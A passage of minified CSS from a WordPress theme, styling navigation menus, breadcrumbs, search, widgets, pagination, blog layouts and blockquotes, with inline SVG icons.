8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery:after{content:"";display:block;clear:both}.bypostauthor>article .fn:before{content:"\f408";margin:0 2px 0 -2px;position:relative;top:-1px}ul,ol{margin-bottom:10px;margin-left:25px}ol{list-style:decimal;margin-left:15px}ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 30px}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}th,td{padding:4px 6px}table,td,tr{border:1px #ccc solid}table{border-collapse:collapse;border-spacing:0;margin-bottom:24px;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:bold}td{border-width:0 1px 1px 0}dd{margin-bottom:24px}a:hover,a:focus{text-decoration:none}.breadcrumb{background:transparent}figure{max-width:100%}.hidden{display:none !important;visibility:hidden !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.pull-right{float:right !important}.pull-left{float:left !important}.close-topbar #thim-header-topbar{display:none}header#masthead{transition:all 0.3s ease-in-out}header#masthead .stack-center .col-sm-12{width:100%;display:block;text-align:center}header#masthead .stack-center .col-sm-12.width-logo{margin-bottom:20px}.header-overlay header#masthead{position:absolute;top:0;right:0;left:0;z-index:999}.sticky-header #masthead.affix{position:fixed;left:0;right:0;z-index:3}@media (min-width:769px){.mobile-menu-container{display:none}}#masthead{-webkit-transition:all ease-out 0.3s;-khtml-transition:all ease-out 0.3s;-moz-transition:all ease-out 0.3s;-ms-transition:all ease-out 0.3s;-o-transition:all ease-out 0.3s;transition:all ease-out 0.3s}#masthead span.icon-bar{background:var(--thim-mobile_menu-text_color)}.table-cell{display:table-cell;vertical-align:middle}@media (max-width:1024px){.table-cell{display:inline-flex}}.width-header-right{margin-left:auto}.width-header-right+.menu-mobile-effect{margin:0}.widget-menu-item{list-style:none}.navigation{width:100%;display:table}.navigation .width-logo{width:var(--thim-width_logo);text-align:left}@media (max-width:350px){.navigation .width-logo{width:180px}}.navigation .width-logo a:hover{text-decoration:none}.navigation .width-logo a img{-webkit-transition:all ease-out 0.3s;-khtml-transition:all ease-out 0.3s;-moz-transition:all ease-out 0.3s;-ms-transition:all ease-out 0.3s;-o-transition:all ease-out 0.3s;transition:all ease-out 0.3s;vertical-align:middle}.navigation ul.navbar-main-menu>li{list-style:none;position:relative;padding:0;margin:0 -3px}.navigation ul.navbar-main-menu>li a{text-decoration:none;position:relative;font-family:var(--thim-font_title-font-family)}.navigation ul.navbar-main-menu>li>a{padding:27px 20px}@media (min-width:1025px){.navigation ul.navbar-main-menu>li .icon-toggle{display:none}}.navigation ul.navbar-main-menu>li.current-menu-parent .sub-menu li.current-menu-item>a{color:var(--thim-sub_menu-text_color_hover)}.navigation .width-navigation .inner-navigation a:hover{text-decoration:none}.flex-col ul{flex-direction:column}#masthead{position:relative;background-color:var(--thim-main_menu_color-background_color);border-bottom:1px solid var(--thim-main_menu_color-border_color);-webkit-transition:all ease-out 0.3s;-khtml-transition:all ease-out 0.3s;-moz-transition:all ease-out 0.3s;-ms-transition:all ease-out 0.3s;-o-transition:all ease-out 0.3s;transition:all ease-out 0.3s}.header-overlay #masthead{position:absolute;top:0;right:0;left:0;z-index:999}#masthead.affix{z-index:9999;position:fixed;width:100%;top:0}.admin-bar #masthead.affix{top:32px}.custom-sticky #masthead.affix{background-color:var(--thim-sticky_menu-background_color)}.custom-sticky #masthead.affix .navbar-main-menu>li>a,.custom-sticky #masthead.affix .navbar-main-menu>li>span{color:var(--thim-sticky_menu-text_color)}.custom-sticky #masthead.affix .navbar-main-menu>li>a:hover,.custom-sticky #masthead.affix .navbar-main-menu>li>span:hover{color:var(--thim-sticky_menu-text_color_hover)}.flex-col .thim-elementorkits-menu__nav{flex-direction:column}@media (min-width:1025px){.navbar-main-menu>li.menu-item-has-children>a::before{content:"\f107";font-family:"thim-ekits" !important;float:right;line-height:inherit !important;font-size:10px;margin-left:5px;margin-right:0;transform:rotate(-90deg);transition:all 0.3s ease-in-out}.navbar-main-menu>li.menu-item-has-children>a:hover::before{transform:rotate(0)}}.navbar-main-menu>li .thim-ekits-menu__icon{display:none}@media (min-width:1025px){.navigation .width-navigation .thim-ekits-menu__mobile__close{display:none}.navigation .navbar-main-menu>li .sub-menu li>.sub-menu{top:0;left:100%}.navbar-main-menu{margin-bottom:0;border:none;padding:0;min-height:inherit;font-size:var(--thim-main_menu-font-size)}.navbar-main-menu>.menu-item-has-children:hover{position:relative}.navbar-main-menu>.menu-item-has-children:hover>.sub-menu{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.navbar-main-menu>li{float:none}.navbar-main-menu>li.current-menu-parent>a,.navbar-main-menu>li.current-menu-parent>span,.navbar-main-menu>li.current-menu-ancestor>a,.navbar-main-menu>li.current-menu-ancestor>span,.navbar-main-menu>li.current-menu-item>a,.navbar-main-menu>li.current-menu-item>span,.navbar-main-menu>li.current_page_item>a,.navbar-main-menu>li.current_page_item>span,.navbar-main-menu>li:hover>a,.navbar-main-menu>li:hover>span{background-color:var(--thim-main_menu_color-border_color);border-radius:0;color:var(--thim-main_menu_color-text_color_hover)}.menu-hover-background .navbar-main-menu>li.current-menu-parent>a,.menu-hover-background .navbar-main-menu>li.current-menu-parent>span,.menu-hover-background .navbar-main-menu>li.current-menu-ancestor>a,.menu-hover-background .navbar-main-menu>li.current-menu-ancestor>span,.menu-hover-background .navbar-main-menu>li.current-menu-item>a,.menu-hover-background .navbar-main-menu>li.current-menu-item>span,.menu-hover-background .navbar-main-menu>li.current_page_item>a,.menu-hover-background .navbar-main-menu>li.current_page_item>span,.menu-hover-background .navbar-main-menu>li:hover>a,.menu-hover-background .navbar-main-menu>li:hover>span{background:linear-gradient(180deg,var(--thim-sub_menu-background_color) 0.01%,rgba(255,255,255,0) 100%)}.menu-hover-line .navbar-main-menu>li.current-menu-parent>a:after,.menu-hover-line .navbar-main-menu>li.current-menu-ancestor>a:after,.menu-hover-line .navbar-main-menu>li.current-menu-item>a:after,.menu-hover-line .navbar-main-menu>li.current_page_item>a:after,.menu-hover-line .navbar-main-menu>li:hover>a:after{width:100%}.navbar-main-menu>li.current-menu-parent.menu-item-has-children>a::before,.navbar-main-menu>li.current-menu-ancestor.menu-item-has-children>a::before,.navbar-main-menu>li.current-menu-item.menu-item-has-children>a::before,.navbar-main-menu>li.current_page_item.menu-item-has-children>a::before,.navbar-main-menu>li:hover.menu-item-has-children>a::before{transform:rotate(0)}.navbar-main-menu>li>a,.navbar-main-menu>li>span{text-transform:var(--thim-main_menu-text-transform);display:inline-block;font-weight:var(--thim-font_title-variant);font-size:var(--thim-main_menu-font-size);line-height:var(--thim-main_menu-line-height);color:var(--thim-main_menu-color)}.navbar-main-menu>li .thim-ekits-menu__icon{display:none}.navbar-main-menu>li>ul.sub-menu{left:0}.navbar-main-menu>li .sub-menu{min-width:200px;position:absolute;top:100%;right:0;z-index:9999;padding:15px 0;border:1px solid #eaeaea;margin:0;-webkit-box-shadow:0 0px 2px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:0 0px 2px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);box-shadow:0 0px 2px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);background-color:var(--thim-sub_menu-background_color);opacity:0;visibility:hidden;-webkit-transition:0.3s;-khtml-transition:0.3s;-moz-transition:0.3s;-ms-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);-o-transform:translateY(15px)}.navbar-main-menu>li .sub-menu>li{width:100%;text-align:left;position:relative;margin:0}.navbar-main-menu>li .sub-menu>li a,.navbar-main-menu>li .sub-menu>li span{padding:0;color:var(--thim-sub_menu-text_color);font-weight:var(--thim-font_title-variant);line-height:21px}.navbar-main-menu>li .sub-menu>li a:hover,.navbar-main-menu>li .sub-menu>li span:hover{color:var(--thim-sub_menu-text_color_hover)}.navbar-main-menu>li .sub-menu>li.current-menu-item>a,.navbar-main-menu>li .sub-menu>li.current_page_item>a{color:var(--thim-sub_menu-text_color_hover)}.navbar-main-menu>li .sub-menu>li:last-child{margin-bottom:0}.navbar-main-menu>li .sub-menu>li.menu-item-has-children>a:before{content:"\f105";font-family:"thim-ekits" !important;float:right;line-height:21px;font-size:10px;margin-left:5px;margin-right:0}.navbar-main-menu li{display:inline-block;vertical-align:middle;padding:10px 20px}.navbar-main-menu li a{display:block}.item-text-center .navbar-main-menu{text-align:center}.item-text-right .navbar-main-menu{text-align:right}.menu-item-has-children>ul.sub-menu>.menu-item-has-children:hover>.sub-menu{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:1024px){.width-navigation{position:fixed;visibility:hidden;padding:60px 0 10px 0;top:0;bottom:0;z-index:999999;width:320px;overflow:auto;-webkit-transition:all 0.5s;-khtml-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;background:var(--thim-mobile_menu-background_color);left:0;-webkit-transform:translate(-320px);-moz-transform:translate(-320px);-ms-transform:translate(-320px);-o-transform:translate(-320px)}.width-navigation span.icon-toggle{cursor:pointer}.width-navigation>.inner-navigation{height:100%;overflow-y:auto;padding:0 15px;width:100%}.width-navigation ul{float:none}.width-navigation ul.navbar-main-menu{margin:0}.width-navigation ul.sub-menu{background-image:none !important;display:none;position:fixed;visibility:hidden;margin:0;padding:60px 15px 10px !important;top:0;bottom:0;z-index:99999;width:320px;height:100% !important;overflow:auto;transition:all 0.5s;background:var(--thim-mobile_menu-background_color);left:0;-webkit-transform:translate(-320px);-moz-transform:translate(-320px);-ms-transform:translate(-320px);-o-transform:translate(-320px)}.width-navigation ul.sub-menu.show{visibility:visible;-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0)}.width-navigation ul.sub-menu li ul{display:block}.width-navigation ul li.menu-item{float:none;display:block;margin:0;position:relative;padding:0}.width-navigation ul li.menu-item.current-menu-parent ul.sub-menu{display:block}.width-navigation ul li.menu-item.disable_link{margin-left:20px}.width-navigation ul li.menu-item .icon-toggle{position:absolute;font-size:10px;right:-15px;width:37px;height:44px;top:0;color:var(--thim-mobile_menu-text_color);display:inline-flex;align-items:center;justify-content:center}.width-navigation ul li.menu-item .icon-toggle:before,.width-navigation ul li.menu-item .icon-toggle:after{display:none}.width-navigation ul li.menu-item .icon-toggle .fa{vertical-align:middle}.width-navigation ul li.menu-item a{display:block;outline:none;-webkit-transition:background 0.3s,box-shadow 0.3s;transition:background 0.3s,box-shadow 0.3s;line-height:24px}.width-navigation ul li.menu-item a:hover,.width-navigation ul li.menu-item a :focus{background:transparent}.width-navigation .thim-ekits-menu__mobile__close{width:24px;height:24px;border:1px solid #555;z-index:1001;display:inline-flex}.navigation{display:flex;align-items:center;min-height:70px}.navigation .width-navigation ul.navbar-main-menu>li a{padding:10px 0;color:var(--thim-mobile_menu-text_color)}.navigation .width-navigation ul.navbar-main-menu>li a:hover{color:var(--thim-mobile_menu-text_color_hover)}.navigation .width-navigation ul.navbar-main-menu>li.current-menu-item>a{color:var(--thim-mobile_menu-text_color_hover)}.main-navigation .thim-ekits-menu__mobile__close{color:var(--thim-mobile_menu-text_color)}.admin-bar .affix{top:0}.menu-mobile-effect{cursor:pointer;float:right;display:table-cell;z-index:1;vertical-align:middle;width:24px;height:24px;padding:0;position:relative;margin:0;margin-left:auto}.menu-mobile-effect span{width:100%;position:absolute;left:0;right:0;margin:0 auto;top:6px;background:var(--thim-main_menu-color);height:2px;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.menu-mobile-effect span:nth-child(2){top:13px}.menu-mobile-effect span:nth-child(3){top:20px}body.mobile-menu-open .width-navigation{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);visibility:visible}body.mobile-menu-open #wrapper-container{position:relative;z-index:99999}body.mobile-menu-open #wrapper-container::before{content:"";background-color:rgba(0,0,0,0.2);width:100%;height:100%;pointer-events:none;position:absolute;top:0;left:0;z-index:999}}ul li.thim-ekits-menu__mobile__backlink{display:none;position:absolute;top:0;left:0;background:rgba(0,0,0,0.1);padding:15px;border-radius:0;border-bottom:1px solid #eaeaea;color:var(--thim-mobile_menu-text_color)}ul li.thim-ekits-menu__mobile__backlink i{font-size:10px;margin-right:7px;margin-left:0}@media (max-width:1024px){.width-navigation .thim-ekits-menu__mobile__backlink{display:flex;align-items:center;width:100%}}@media (max-width:1024px){.thim-ekits-menu .thim-ekits-menu__mobile__backlink{display:flex;align-items:center;width:100%}}.site-header .widget_block>p{margin-bottom:0}@media (max-width:330px){.width-navigation{width:90%}.width-navigation ul.sub-menu{width:100%}}#breadcrumbs{padding:15px 0;margin:0;border-bottom:1px solid var(--thim-breadcrumb_border_color)}#breadcrumbs li{line-height:25px;display:inline-block;list-style:none;font-size:var(--thim-breadcrumb_font_size);color:var(--thim-breadcrumb_color)}#breadcrumbs li a{line-height:25px;display:inline-block;font-size:var(--thim-breadcrumb_font_size);margin-right:12px;color:var(--thim-font_body-color,#727272)}#breadcrumbs li a::after{content:"\f105";font-family:thim-ekits !important;font-size:0.8em;font-weight:900;color:inherit;display:inline-block;margin:0 0 0 12px;line-height:25px}#breadcrumbs li a:hover{color:var(--thim-body_primary_color)}#breadcrumbs li span.breadcrum-icon{margin:0 10px;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}#breadcrumbs li:last-child:after{display:none}.search-form{position:relative;line-height:42px;border:none}.search-form:after{position:absolute;right:0;top:0;width:40px;height:42px;text-align:center;line-height:42px}.search-form label{width:100%;display:inline-block;font-weight:400;margin:0}.search-form .search-field{line-height:40px;background:#fff;height:42px;padding:0 60px 0 15px;font-size:var(--thim-font_body-font-size);width:100%;border:1px solid var(--thim-border_color);-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;font-family:var(--thim-font_body-font-family)}.search-form .search-field:focus{border-color:var(--thim-body_primary_color)}.search-form .search-submit{width:40px;position:absolute;top:0;right:0;border:none;z-index:2;background-color:transparent !important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;line-height:42px;height:42px;color:transparent;font-size:0;font-weight:700;text-transform:uppercase}.widget-area .widget{position:relative;margin-bottom:40px}@media (max-width:575px){.widget-area .widget{margin-bottom:20px}}.widget-area .widget .widget-title,.widget-area .widget .rsswidget{text-transform:capitalize;margin-bottom:20px;margin-top:0}.widget-area .widget.widget_archive ul li .children,.widget-area .widget.widget_archive ul li .sub-menu,.widget-area .widget.widget_categories ul li .children,.widget-area .widget.widget_categories ul li .sub-menu,.widget-area .widget.widget_pages ul li .children,.widget-area .widget.widget_pages ul li .sub-menu,.widget-area .widget.widget_meta ul li .children,.widget-area .widget.widget_meta ul li .sub-menu,.widget-area .widget.widget_recent_comments ul li .children,.widget-area .widget.widget_recent_comments ul li .sub-menu,.widget-area .widget.widget_recent_entries ul li .children,.widget-area .widget.widget_recent_entries ul li .sub-menu,.widget-area .widget.widget_nav_menu ul li .children,.widget-area .widget.widget_nav_menu ul li .sub-menu{padding-left:15px}.widget-area .widget.widget_archive ul li .children li,.widget-area .widget.widget_archive ul li .sub-menu li,.widget-area .widget.widget_categories ul li .children li,.widget-area .widget.widget_categories ul li .sub-menu li,.widget-area .widget.widget_pages ul li .children li,.widget-area .widget.widget_pages ul li .sub-menu li,.widget-area .widget.widget_meta ul li .children li,.widget-area .widget.widget_meta ul li .sub-menu li,.widget-area .widget.widget_recent_comments ul li .children li,.widget-area .widget.widget_recent_comments ul li .sub-menu li,.widget-area .widget.widget_recent_entries ul li .children li,.widget-area .widget.widget_recent_entries ul li .sub-menu li,.widget-area .widget.widget_nav_menu ul li .children li,.widget-area .widget.widget_nav_menu ul li .sub-menu li{border:none;padding-bottom:0}.widget-area .widget.widget_archive ul li a:before,.widget-area .widget.widget_categories ul li a:before,.widget-area .widget.widget_pages ul li a:before,.widget-area .widget.widget_meta ul li a:before,.widget-area .widget.widget_recent_comments ul li a:before,.widget-area .widget.widget_recent_entries ul li a:before,.widget-area .widget.widget_nav_menu ul li a:before{margin-right:10px;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}.widget-area .widget.widget_recent_comments ul li a{display:none}.widget-area .widget ul{margin:0}.widget-area .widget ul li{margin:0;padding:10px 10px 10px 0;list-style:none;line-height:20px;display:block}.widget-area .widget ul li a{text-transform:capitalize}.widget-area .widget ul li a:hover{color:var(--thim-body_primary_color)}.widget-area .widget ul li::before,.widget-area .widget ul li::after{content:"";display:block;clear:both}.widget-area .widget ul li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.widget-area .widget select{max-width:100%}.widget-area .widget .calendar_wrap a{color:var(--thim-font_body-color,#727272)}.widget-area .widget .calendar_wrap a:hover{color:var(--thim-body_primary_color)}.widget-area .widget .tagcloud a{font-size:var(--thim-font_body-font-size) !important;padding:9px 25px;border:1px solid #E3E3E3;display:inline-block;margin-bottom:5px;margin-top:10px;margin-right:10px;color:#000000;font-weight:500;transition:all 0.3s ease-in-out;border-radius:var(--thim-border_radius-button,0)}.widget-area .widget .tagcloud a:hover{background-color:#000000;border:1px solid transparent;color:#FFFFFF}@media (max-width:575px){.sticky-sidebar{margin-top:50px}}.loop-pagination{margin:20px 0 0 0;display:flex}@media (max-width:575px){.loop-pagination{margin-bottom:30px}}.loop-pagination ul{margin-left:auto;margin-right:auto;padding-left:0;display:flex;flex-wrap:wrap;justify-content:center;gap:8px}.loop-pagination ul li{display:inline-block;list-style:none}.loop-pagination ul li .page-numbers{font-weight:bold;display:inline-block;width:48px;text-align:center;height:48px;line-height:48px;border-radius:50%;border:1px solid var(--thim-border_color)}.loop-pagination ul li .page-numbers.next,.loop-pagination ul li .page-numbers.prev{font-size:0}.loop-pagination ul li .page-numbers.next svg,.loop-pagination ul li .page-numbers.prev svg{width:16px}.loop-pagination ul li .page-numbers.next::before,.loop-pagination ul li .page-numbers.prev::before{font-family:thim-ekits;font-size:0.688rem}.loop-pagination ul li .page-numbers.next::before{content:"\f105"}.loop-pagination ul li .page-numbers.prev::before{content:"\f104"}.loop-pagination ul li a{color:#000000;text-decoration:none}.loop-pagination ul li a:hover,.loop-pagination ul li a:focus{color:#fff;background-color:#000000;border-color:#000000}.loop-pagination ul li .page-numbers.current{color:#fff;background-color:#000000;border-color:#000000}.blog .sidebar-left>div,.single-post .sidebar-left>div{transform:none}@media (min-width:577px){.blog .sidebar-left>div,.single-post .sidebar-left>div{flex-direction:row-reverse}}.blog .sidebar-left .site-main,.single-post .sidebar-left .site-main{padding-left:30px}@media (max-width:767px){.blog .sidebar-left .site-main,.single-post .sidebar-left .site-main{padding-left:15px}}@media (max-width:767px){.blog .sidebar-right .site-main,.single-post .sidebar-right .site-main{padding-right:15px}}.blog .site-main .page-title,.single-post .site-main .page-title{margin-bottom:50px;margin-top:0}.blog-content *{word-break:break-word}.blog-content article{margin-bottom:30px}@media (max-width:860px){.blog-content article{margin-bottom:30px}}.blog-content article:hover .entry-content{box-shadow:0px 4px 25px rgba(0,0,0,0.07)}.blog-content article .post-formats-wrapper{overflow:hidden}.blog-content article .post-formats-wrapper>*{width:100%;height:auto;display:block}.blog-content article .post-formats-wrapper a,.blog-content article .post-formats-wrapper img{width:100%;height:100%;display:block}.blog-content article .entry-content{border:1px solid var(--thim-border_color);padding:30px;transition:all 0.3s ease-in-out}@media (max-width:860px){.blog-content article .entry-content{padding:20px}}.blog-content article .entry-content a{text-decoration:none}.blog-content article .entry-content .entry-meta{display:flex;flex-wrap:wrap}.blog-content article .entry-content .entry-meta>span{display:inline-flex;align-items:center;column-gap:7px;margin-right:15px;font-size:14px;text-transform:capitalize}.blog-content article .entry-content .entry-meta svg{margin-right:10px}.blog-content article .entry-content .entry-title{margin:0 0 15px 0;display:inline-block;font-size:var(--thim-font_h4-font-size);text-transform:capitalize}.blog-content article .entry-content .entry-title a:hover{color:var(--thim-body_primary_color)}.blog-content article .entry-content .entry-summary p{margin:15px 0 0 0}@media (max-width:1024px){.blog-content article.blog-grid-3,.blog-content article.blog-grid-4{width:50%}}@media (max-width:767px){.blog-content article.blog-grid-3,.blog-content article.blog-grid-4{width:100%}}@media (max-width:860px){.blog-content.post-list .content-inner{display:block}}.blog-content.post-list .content-inner>*{flex-basis:50%}.blog-content.post-list .content-inner .post-formats-wrapper{margin-bottom:0}.blog-content.post-list .content-inner .entry-content{display:flex;flex-direction:column;justify-content:center}.blog-content.post-list article:hover .content-inner{box-shadow:0px 4px 25px rgba(0,0,0,0.1)}.blog-content.post-list article:hover .content-inner .entry-content{box-shadow:none;border-color:transparent}.blog-content .thim_loadmore{display:flex;justify-content:center;font-size:var(--thim-font_h5-font-size,18px);font-weight:var(--thim-font_title-variant,600);margin-left:auto;margin-right:auto;text-decoration:none;color:#000000;text-align:center;cursor:pointer;padding:0}.blog-content .thim_loadmore::before{width:90px;left:50%;transform:translateX(-50%)}.thim-display-mode{display:flex;justify-content:space-between}.thim-display-mode .thim-display-mode-right{display:flex;column-gap:25px}.thim-display-mode .thim-display-mode-right .search-form .search-field{border:none;border-bottom:1px solid var(--thim-border_color);min-width:270px}@media (max-width:400px){.thim-display-mode .thim-display-mode-right .search-form .search-field{min-width:200px}}.thim-display-mode .thim-display-mode-right .search-submit{cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg width='17' height='16' viewBox='0 0 17 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.6365 13.7613C6.27564 13.7613 4.94534 13.3577 3.81382 12.6017C2.68231 11.8456 1.8004 10.771 1.27962 9.51374C0.758841 8.25647 0.622581 6.87301 0.888072 5.53829C1.15356 4.20358 1.80888 2.97757 2.77115 2.01529C3.73343 1.05302 4.95944 0.397703 6.29415 0.132213C7.62886 -0.133278 9.01233 0.00298122 10.2696 0.52376C11.5269 1.04454 12.6015 1.92645 13.3575 3.05796C14.1136 4.18948 14.5171 5.51978 14.5171 6.88064C14.5171 7.78422 14.3392 8.67895 13.9934 9.51374C13.6476 10.3485 13.1408 11.1071 12.5018 11.746C11.8629 12.3849 11.1044 12.8917 10.2696 13.2375C9.43481 13.5833 8.54008 13.7613 7.6365 13.7613ZM7.6365 1.37979C6.55215 1.37979 5.49215 1.70133 4.59054 2.30377C3.68894 2.9062 2.98622 3.76246 2.57126 4.76427C2.15629 5.76608 2.04772 6.86844 2.25927 7.93196C2.47081 8.99548 2.99298 9.97238 3.75973 10.7391C4.52648 11.5059 5.50338 12.028 6.5669 12.2396C7.63042 12.4511 8.73278 12.3426 9.73459 11.9276C10.7364 11.5126 11.5927 10.8099 12.1951 9.90832C12.7975 9.00671 13.1191 7.94671 13.1191 6.86236C13.1191 5.40829 12.5414 4.01378 11.5133 2.9856C10.4851 1.95741 9.09057 1.37979 7.6365 1.37979Z' fill='black'/%3E%3Cpath d='M16.071 15.9999C15.9809 16.0004 15.8917 15.9828 15.8085 15.9483C15.7254 15.9138 15.65 15.863 15.5867 15.7989L11.8128 12.0251C11.6918 11.8952 11.6259 11.7233 11.629 11.5458C11.6321 11.3682 11.7041 11.1988 11.8296 11.0733C11.9552 10.9477 12.1246 10.8758 12.3021 10.8727C12.4797 10.8695 12.6515 10.9354 12.7814 11.0565L16.5553 14.8303C16.6836 14.9588 16.7557 15.133 16.7557 15.3146C16.7557 15.4962 16.6836 15.6704 16.5553 15.7989C16.492 15.863 16.4166 15.9138 16.3334 15.9483C16.2502 15.9828 16.161 16.0004 16.071 15.9999Z' fill='black'/%3E%3C/svg%3E");background-color:transparent;background-repeat:no-repeat;background-position:center}.search .blog-list .entry-meta{margin-bottom:10px}.search .blog-list .entry-meta>span{margin-right:15px}.search .blog-list .entry-meta>span svg{margin-right:10px}.search .blog-list>article{position:relative;margin-bottom:30px}@media (max-width:767px){.search .blog-list>article{padding-bottom:20px;margin-bottom:20px}}.search .blog-list>article .entry-title{margin-bottom:15px;font-weight:600;word-break:break-word}.search .blog-list>article .post-formats-wrapper{padding-bottom:15px}body{overflow-x:hidden}*,*:before,*:after{box-sizing:border-box}.single-post .page-content .content-inner .post-formats-wrapper{margin-bottom:30px}.single-post .page-content .content-inner .entry-title{margin-bottom:30px;margin-top:0;word-break:break-word}.single-post .page-content .content-inner .entry-content{margin-bottom:30px}.single-post .page-content .content-inner .entry-content .entry-summary p img::before,.single-post .page-content .content-inner .entry-content .entry-summary p img::after{content:"";display:block;clear:both}.single-post .page-content .content-inner .entry-content .entry-summary h1,.single-post .page-content .content-inner .entry-content .entry-summary h2,.single-post .page-content .content-inner .entry-content .entry-summary h3,.single-post .page-content .content-inner .entry-content .entry-summary h4,.single-post .page-content .content-inner .entry-content .entry-summary h5,.single-post .page-content .content-inner .entry-content .entry-summary h6,.single-post .page-content .content-inner .entry-content .entry-summary div{margin-bottom:15px}.single-post .page-content .content-inner .entry-content .entry-summary ul,.single-post .page-content .content-inner .entry-content .entry-summary ol,.single-post .page-content .content-inner .entry-content .entry-summary dl,.single-post .page-content .content-inner .entry-content .entry-summary li{margin-bottom:7px;margin-top:7px}.single-post .page-content .content-inner .entry-content .entry-summary ul{margin-left:20px}.single-post .page-content .content-inner .entry-content .entry-summary ul>li{list-style:disc}.single-post .page-content .content-inner .entry-content .entry-summary ul ul{margin-left:30px}.single-post .page-content .content-inner .entry-content .entry-summary ul ul li{list-style:circle}.single-post .page-content .content-inner .entry-content .entry-summary ol{margin-left:20px}.single-post .page-content .content-inner .entry-content .entry-summary ol ul li{list-style:circle}.single-post .page-content .content-inner .entry-content .entry-summary ol>li{list-style:decimal !important}.single-post .page-content .content-inner .entry-content .entry-summary dt{font-weight:600}.single-post .page-content .content-inner .entry-content .entry-summary dd{margin-bottom:7px;margin-top:7px}.single-post .page-content .content-inner .entry-content .entry-summary>.alignleft{margin-right:15px}.single-post .page-content .content-inner .entry-content .entry-meta{margin-bottom:15px;display:flex;flex-wrap:wrap}.single-post .page-content .content-inner .entry-content .entry-meta svg,.single-post .page-content .content-inner .entry-content .entry-meta i{margin-right:10px}.single-post .page-content .content-inner .entry-content .entry-meta i{color:var(--thim-body_primary_color)}.single-post .page-content .content-inner .entry-content .entry-meta span{margin-right:35px;text-transform:capitalize;display:flex;align-items:center}.single-post .page-content .content-inner .entry-content .entry-meta .author a{margin-left:5px}.single-post .page-content .content-inner blockquote{position:relative;border-left:3px;padding-left:10px;margin:30px 50px;padding:30px 30px 10px 30px;display:grid}@media (max-width:767px){.single-post .page-content .content-inner blockquote{margin:15px 20px;padding:20px 20px 10px 20px}}.single-post .page-content .content-inner blockquote a{color:var(--thim-body_primary_color)}.single-post .page-content .content-inner blockquote a:hover{text-decoration:underline}.single-post .page-content .content-inner blockquote p{font-weight:300;margin-bottom:10px}.single-post .page-content .content-inner blockquote::before{content:"";position:absolute;background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2247%22%20height%3D%2237%22%20viewBox%3D%220%200%2047%2037%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cg%20opacity%3D%220.2%22%3E%0A%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M16.958%200.331235C6.8862%206.43227%201.28989%2013.5337%200.1717%2021.6357C-1.57113%2034.2477%2010.3866%2040.4207%2016.4457%2034.8748C22.5048%2029.3276%2018.8733%2022.2879%2014.4862%2020.3627C10.099%2018.4388%207.41587%2019.1087%207.88401%2016.5376C8.35216%2013.9652%2014.5932%206.83598%2020.0771%203.51422C20.2715%203.35835%2020.3954%203.13844%2020.4238%202.89932C20.4521%202.6602%2020.3827%202.41989%2020.2296%202.2274L18.8733%200.563367C18.2848%20-0.15826%2017.7204%20-0.130506%2016.958%200.329973V0.331235ZM43.4762%200.331235C33.4045%206.43227%2027.8082%2013.5337%2026.69%2021.6357C24.9471%2034.2477%2036.9048%2040.4207%2042.9639%2034.8748C49.023%2029.3276%2045.3916%2022.2879%2041.0031%2020.3627C36.6159%2018.4388%2033.9328%2019.1087%2034.4009%2016.5376C34.8691%2013.9652%2041.1114%206.83598%2046.5954%203.51422C46.7895%203.35818%2046.9132%203.13817%2046.9413%202.89906C46.9694%202.65995%2046.8997%202.41974%2046.7465%202.2274L45.3902%200.563367C44.8017%20-0.15826%2044.2373%20-0.130506%2043.4762%200.329973V0.331235Z%22%20fill%3D%22%23B8B8B8%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E%0A");background-repeat:no-repeat;background-size:cover;left:0;top:15px;right:auto;width:47px;height:37px}.thim-about-author{margin-bottom:3